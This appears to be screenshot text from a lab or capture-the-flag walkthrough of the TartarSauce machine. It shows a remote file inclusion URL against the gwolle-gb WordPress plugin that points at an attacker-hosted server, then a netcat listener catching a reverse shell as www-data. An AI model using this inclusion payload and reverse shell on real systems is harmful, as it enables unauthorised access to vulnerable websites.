 10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.20:8000/
root@kali: ~
root@kali: ~ 121x24
root@kali:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.88] 59428
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
 04:05:14 up  3:25,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$